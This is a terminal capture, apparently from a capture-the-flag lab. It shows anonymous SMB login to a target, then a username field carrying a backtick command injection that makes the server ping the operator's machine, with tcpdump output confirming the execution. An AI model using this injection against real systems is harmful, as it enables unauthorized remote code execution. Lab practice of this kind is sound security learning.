 ❯ smbclient //$ip/tmp
Password for [WORKGROUP\krozfu]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \>
smb: \> logon "/=`nohup ping 10.10.14.39`"
Password:
Firefox
❯ tun0 icmp
❯ sudo tcpdump -i tun0 icmp
[sudo] password for krozfu:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:01:46.093426 IP 10.10.10.3 > 10.10.14.39: ICMP echo request, id 35864, seq 1, length 64
18:01:46.093458 IP 10.10.14.39 > 10.10.10.3: ICMP echo reply, id 35864, seq 1, length 64
18:01:47.119245 IP 10.10.10.3 > 10.10.14.39: ICMP echo request, id 35864, seq 2, length 64
18:01:47.119279 IP 10.10.14.39 > 10.10.10.3: ICMP echo reply, id 35864, seq 2, length 64
18:01:48.120172 IP 10.10.10.3 > 10.10.14.39: ICMP echo request, id 35864, seq 3, length 64
18:01:48.120208 IP 10.10.14.39 > 10.10.10.3: ICMP echo reply, id 35864, seq 3, length 64
18:01:49.105504 IP 10.10.10.3 > 10.10.14.39: ICMP echo request, id 35864, seq 4, length 64
18:01:49.105525 IP 10.10.14.39 > 10.10.10.3: ICMP echo reply, id 35864, seq 4, length 64
18:01:50.112815 IP 10.10.10.3 > 10.10.14.39: ICMP echo request, id 35864, seq 5, length 64
18:01:50.112852 IP 10.10.14.39 > 10.10.10.3: ICMP echo reply, id 35864, seq 5, length 64